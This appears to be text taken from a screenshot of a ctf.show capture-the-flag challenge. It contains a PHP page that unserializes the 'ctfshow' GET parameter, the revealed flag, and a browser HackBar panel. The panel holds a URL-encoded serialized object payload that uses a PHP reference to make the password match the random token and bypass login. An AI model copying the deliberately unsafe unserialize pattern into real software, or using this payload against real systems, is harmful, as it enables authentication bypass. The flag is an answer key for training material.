 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-12-04 23:52:24
# @Last Modified by:   h1xa
# @Last Modified time: 2020-12-05 00:17:08
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
include('flag.php');
highlight_file(__FILE__);
class ctfshowAdmin{
    public $token;
    public $password;
    public function __construct($t,$p){
        $this->token=$t;
        $this->password = $p;
    }
    public function login(){
        return $this->token===$this->password;
    }
}
$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());
if($ctfshow->login()){
    echo $flag;
}
ctfshow{e3cec63f-a381-4fcc-8008-899236c34972}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODI
URL
http://10d71ce0-6fe2-4b5c-9484-0f1a0b928ccb.challenge.ctf.show/?ctfshow=
O%3A12%3A%22ctfshowAdmin%22%3A2%3A%7Bs%3A5%3A%22token%22%3Bi%3A1%3Bs%3A8%3A%22password%2
2%3BR%3A2%3B%7D
Enable POST
ADD HEADER